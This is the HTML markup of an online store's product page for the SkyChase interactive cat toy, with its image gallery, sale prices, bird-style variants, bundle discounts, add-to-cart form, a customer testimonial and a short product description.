                <img src="//kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=54 54w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=74 74w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=104 104w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=162 162w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=208 208w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=324 324w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24890349486163"
              data-media-position="18"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-18
"
              >
                <img src="//kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=54 54w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=74 74w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=104 104w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=162 162w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=208 208w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=324 324w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-18
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16765049897043__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16765049897043__main"
        data-section="template--16765049897043__main"
        data-url="/products/skychase%E2%84%A2-interactive-cat-toy"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  SkyChase™ Interactive Cat Toy
                </h1>
                <a href="/products/skychase%E2%84%A2-interactive-cat-toy" class="product__title">
                  <h2 class="h1">
                    SkyChase™ Interactive Cat Toy
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--16765049897043__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $19.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $19.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        
        <span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16765049897043__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40828237250643">
                  
<input type="hidden" name="product-id" value="6993707040851" /><input type="hidden" name="section-id" value="template--16765049897043__main" /></form></div>

  <variant-selects
    id="variant-selects-template--16765049897043__main"
    class="no-js-hidden"
    data-section="template--16765049897043__main"
    data-url="/products/skychase%E2%84%A2-interactive-cat-toy"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--16765049897043__main-option_1_label_container'>
          <label class="form__label" for="Option-template--16765049897043__main-0">
            
              Style
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--16765049897043__main-1-0"
        name="Style"
        value="Parrot"
        form="product-form-template--16765049897043__main"
        
          checked
        
        class=""
      >
      <label for="template--16765049897043__main-1-0" class='color-foreground-text'>
        Parrot<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16765049897043__main-1-1"
        name="Style"
        value="Eagle"
        form="product-form-template--16765049897043__main"
        
        class=""
      >
      <label for="template--16765049897043__main-1-1" class='color-foreground-text'>
        Eagle<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40828237250643,"title":"Parrot","option1":"Parrot","option2":null,"option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32497378754643,"product_id":6993707040851,"position":18,"created_at":"2023-06-16T16:09:45-07:00","updated_at":"2023-06-16T16:09:46-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986","variant_ids":[40828237250643]},"available":true,"name":"SkyChase™ Interactive Cat Toy - Parrot","public_title":"Parrot","options":["Parrot"],"price":1995,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24890349486163,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40828237283411,"title":"Eagle","option1":"Eagle","option2":null,"option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32401381818451,"product_id":6993707040851,"position":11,"created_at":"2023-05-25T10:24:44-07:00","updated_at":"2023-05-25T10:25:27-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527","variant_ids":[40828237283411]},"available":true,"name":"SkyChase™ Interactive Cat Toy - Eagle","public_title":"Eagle","options":["Eagle"],"price":1995,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24793051725907,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--16765049897043__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--16765049897043__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--16765049897043__main"
        class="select__select"
        form="product-form-template--16765049897043__main"
      ><option
            
              selected="selected"
            
            
            value="40828237250643"
          >Parrot - $19.95</option><option
            
            
            value="40828237283411"
          >Eagle - $19.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--16765049897043__main"
  data-section="template--16765049897043__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-money-format="${{amount}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--16765049897043__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $20
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $19.95
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$39.95</span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--16765049897043__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $40
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $39.90
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$79.90</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--16765049897043__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40828237250643"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="40828237250643"
                      >
                        
<option
                            value="Parrot"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Parrot
                          </option>
                        
<option
                            value="Eagle"
                            
                            class=""
                          >
                            Eagle
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40828237250643"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="40828237250643"
                      >
                        
<option
                            value="Parrot"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Parrot
                          </option>
                        
<option
                            value="Eagle"
                            
                            class=""
                          >
                            Eagle
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--16765049897043__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $60
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $59.85
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$119.85</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--16765049897043__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40828237250643"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="40828237250643"
                      >
                        
<option
                            value="Parrot"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Parrot
                          </option>
                        
<option
                            value="Eagle"
                            
                            class=""
                          >
                            Eagle
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40828237250643"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="40828237250643"
                      >
                        
<option
                            value="Parrot"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Parrot
                          </option>
                        
<option
                            value="Eagle"
                            
                            class=""
                          >
                            Eagle
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="40828237250643"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="40828237250643"
                      >
                        
<option
                            value="Parrot"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Parrot
                          </option>
                        
<option
                            value="Eagle"
                            
                            class=""
                          >
                            Eagle
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--16765049897043__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $80
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $79.80
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$159.80</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-4-variants-template--16765049897043__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40828237250643"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="40828237250643"
                      >
                        
<option
                            value="Parrot"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Parrot
                          </option>
                        
<option
                            value="Eagle"
                            
                            class=""
                          >
                            Eagle
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40828237250643"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="40828237250643"
                      >
                        
<option
                            value="Parrot"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Parrot
                          </option>
                        
<option
                            value="Eagle"
                            
                            class=""
                          >
                            Eagle
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="40828237250643"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="40828237250643"
                      >
                        
<option
                            value="Parrot"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Parrot
                          </option>
                        
<option
                            value="Eagle"
                            
                            class=""
                          >
                            Eagle
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="40828237250643"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="40828237250643"
                      >
                        
<option
                            value="Parrot"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Parrot
                          </option>
                        
<option
                            value="Eagle"
                            
                            class=""
                          >
                            Eagle
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":40828237250643,"title":"Parrot","option1":"Parrot","option2":null,"option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32497378754643,"product_id":6993707040851,"position":18,"created_at":"2023-06-16T16:09:45-07:00","updated_at":"2023-06-16T16:09:46-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986","variant_ids":[40828237250643]},"available":true,"name":"SkyChase™ Interactive Cat Toy - Parrot","public_title":"Parrot","options":["Parrot"],"price":1995,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24890349486163,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40828237283411,"title":"Eagle","option1":"Eagle","option2":null,"option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32401381818451,"product_id":6993707040851,"position":11,"created_at":"2023-05-25T10:24:44-07:00","updated_at":"2023-05-25T10:25:27-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527","variant_ids":[40828237283411]},"available":true,"name":"SkyChase™ Interactive Cat Toy - Eagle","public_title":"Eagle","options":["Eagle"],"price":1995,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24793051725907,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



  <style data-shopify>
    #ProductSubmitButton-template--16765049897043__main {
      --color-button: 255, 0, 0;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--16765049897043__main"
      class="product-form main-product-form"
      data-section="template--16765049897043__main"
      data-options="Style"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--16765049897043__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16765049897043__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40828237250643"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16765049897043__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">ADD TO CART 👉
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6993707040851" /><input type="hidden" name="section-id" value="template--16765049897043__main" /></form></product-form><link href="//kanagear.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=132348821858131657411741192847" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40828237250643"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//kanagear.com/cdn/shop/t/38/assets/pickup-availability.js?v=79308454523338307861741192847" defer="defer"></script></div>

<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
.responsive {
  width: 100%;
 height: auto;
}
</style>
<img src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/KGTrustBadge_2048_x_850_px_for_under_ATC_button_2048_x_800_px_2048_x_850_px_1.jpg?v=1744159598" alt="Nature" class="responsive">
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 3.0rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p><strong><em>“I couldn't be happier with this purchase. The quality is superb and my cat can't get enough of it. It keeps my little furball entertained and gives her plenty of exercise. A must-have for any cat owner.”</em></strong></p>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"> <span data-mce-fragment="1">⭐</span> <span data-mce-fragment="1">⭐</span> <span data-mce-fragment="1">⭐</span> <span data-mce-fragment="1">⭐</span> <span data-mce-fragment="1">⭐ </span> - Sarah T.</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"> <meta charset="utf-8"> <span data-mce-fragment="1">✅ </span> <strong>Verified Buyer</strong></span></div>
<br><br>
<p style="text-align: left;" data-mce-style="text-align: left;">Is your kitty spending too much time snoozing on the couch? SkyChase™ is here to turn things around! Imagine a toy that zooms through the air, flapping its wings just like a real bird - it's every feline’s dream come true! SkyChase™ is super easy to set up, so your furry friend can start the chase in no time. Watch as your cat leaps, pounces, and gets all the exercise it needs while having a blast!</p>
<p data-mce-style="text-align: left;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><br><img src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/SkyChase_InteractiveCatToyGif1_480x480.gif?v=1686661996" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/SkyChase_InteractiveCatToyGif1_480x480.gif?v=1686661996"><br></span></p>
